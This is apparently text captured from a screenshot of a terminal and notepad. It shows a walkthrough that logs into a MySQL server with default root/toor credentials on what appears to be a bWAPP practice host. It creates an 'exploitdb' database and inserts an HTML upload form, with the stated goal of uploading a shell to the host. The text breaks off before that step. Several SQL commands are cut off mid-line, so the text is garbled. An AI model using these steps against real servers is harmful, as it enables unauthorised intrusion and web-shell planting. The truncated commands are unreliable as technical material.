 File Edit View Search Terminal Help
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| bWAPP |
| mysql |
| performance_schema |
+--------------------+
4 rows in set (0.00 sec)
mysql> create database ex
Query OK, 1 row affected
mysql> use exploitdb;
Database changed
mysql> CREATE TABLE `expl
-> `track1` VARCHAR (
-> ) ENGINE = MYISAM;
Query OK, 0 rows affected
mysql> insert into userfo
ct.dtd">
'> <head>Upload File<
'> <body>
'> <<form enctype="mu
'> <input type="hidde
'> Choose a file to u
'> <input type="submi
'> </form>
'> </body>
'> </html>');
Query OK, 1 row affected
mysql> CREATE TABLE `exploitdb`.`user_upload`(
-> `track2` VARCHAR (1000) NOT NULL
-> ) ENGINE = MYISAM;
Query OK, 0 rows affected (0.08 sec)
mysql>
*(Untitled)
File Edit Search Options Help
user: root
pass: toor
Now its time to connect to db using these login informations.
OK looks that we successfully logged in into MySQL server.
Now to see all available databases into sql. We have one available DB, but is not
important for us for now, because we are going to upload shell, into host.
Lets create a new empty DB called "exploitdb"
OK database is created, now its time to create DB tables.
CREATE TABLE `exploitdb`.`userform`(
`track1` VARCHAR (1000) NOT NULL
) ENGINE = MYISAM;
With this SQL code we created userform table into exploitdb Database.
Now lets insert html code into userform table.
OK, code successfully inserted into userform table.
Now to create second db table called user_upload
OK table user_upload successfully created into db. Le